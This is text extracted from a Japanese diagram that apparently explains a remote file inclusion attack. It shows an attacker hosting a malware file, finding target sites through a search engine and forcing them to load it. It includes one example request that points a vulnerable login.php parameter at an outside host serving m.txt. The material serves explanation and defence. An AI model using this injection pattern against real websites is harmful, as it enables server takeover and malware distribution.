 http://anomaly.net
http://www.ex.com
攻撃者
検索
エンジン
ターゲット
Webサイト
マルウェア
ダウンロード
サイト(MDS)
m.txt
マルウェア
1) MDSを用意
2) ターゲットを検索エンジン
で選定
3) 攻撃コードを送付
4) ターゲットWebサイトのマ
ルウェアダウンロードを強制
m.txt
5) 結果を受信
3)例
http://ex.com/vulne/login.php?dir=http://anomaly.net/m.txt
攻撃コード
MDSのURL